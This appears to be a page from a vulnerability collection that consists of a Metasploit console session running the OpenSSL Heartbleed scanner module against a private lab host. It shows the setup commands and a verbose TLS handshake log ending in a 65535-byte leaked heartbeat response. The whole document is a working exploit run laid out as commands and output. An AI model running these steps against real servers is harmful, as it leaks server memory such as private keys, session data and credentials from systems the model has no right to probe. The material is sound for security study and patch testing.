 msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set rhost 192.168.51.133
rhost => 192.168.51.133
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set  verbose true
verbose => true
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 192.168.51.133:443    - Leaking heartbeat response #1
[*] 192.168.51.133:443    - Sending Client Hello...
[*] 192.168.51.133:443    - SSL record #1:
[*] 192.168.51.133:443    -     Type:    22
[*] 192.168.51.133:443    -     Version: 0x0301
[*] 192.168.51.133:443    -     Length:  86
[*] 192.168.51.133:443    -     Handshake #1:
[*] 192.168.51.133:443    -             Length: 82
[*] 192.168.51.133:443    -             Type:   Server Hello (2)
[*] 192.168.51.133:443    -             Server Hello Version:           0x0301
[*] 192.168.51.133:443    -             Server Hello random data:       5fd46996727a4e50c0e2eaecf52d1592384aaa6870d4d65eea8b6b34eb47a389
[*] 192.168.51.133:443    -             Server Hello Session ID length: 32
[*] 192.168.51.133:443    -             Server Hello Session ID:        66e9cacbefcb28955de31c38bd9dff93de153a6d6247fa117ebc3f2f091d6f74
[*] 192.168.51.133:443    - SSL record #2:
[*] 192.168.51.133:443    -     Type:    22
[*] 192.168.51.133:443    -     Version: 0x0301
[*] 192.168.51.133:443    -     Length:  822
[*] 192.168.51.133:443    -     Handshake #1:
[*] 192.168.51.133:443    -             Length: 818
[*] 192.168.51.133:443    -             Type:   Certificate Data (11)
[*] 192.168.51.133:443    -             Certificates length: 815
[*] 192.168.51.133:443    -             Data length: 818
[*] 192.168.51.133:443    -             Certificate #1:
[*] 192.168.51.133:443    -                     Certificate #1: Length: 812
[*] 192.168.51.133:443    -                     Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name CN=localhost,O=Dis,L=Springfield,ST=Denial,C=US>, issuer=#<OpenSSL::X509::Name CN=localhost,O=Dis,L=Springfield
,ST=Denial,C=US>, serial=#<OpenSSL::BN:0x00007efe8154c028>, not_before=2020-08-09 17:03:46 UTC, not_after=2021-08-09 17:03:46 UTC>
[*] 192.168.51.133:443    - SSL record #3:
[*] 192.168.51.133:443    -     Type:    22
[*] 192.168.51.133:443    -     Version: 0x0301
[*] 192.168.51.133:443    -     Length:  331
[*] 192.168.51.133:443    -     Handshake #1:
[*] 192.168.51.133:443    -             Length: 327
[*] 192.168.51.133:443    -             Type:   Server Key Exchange (12)
[*] 192.168.51.133:443    - SSL record #4:
[*] 192.168.51.133:443    -     Type:    22
[*] 192.168.51.133:443    -     Version: 0x0301
[*] 192.168.51.133:443    -     Length:  4
[*] 192.168.51.133:443    -     Handshake #1:
[*] 192.168.51.133:443    -             Length: 0
[*] 192.168.51.133:443    -             Type:   Server Hello Done (14)
[*] 192.168.51.133:443    - Sending Heartbeat...
[*] 192.168.51.133:443    - Heartbeat response, 65535 bytes
PeiQi 文库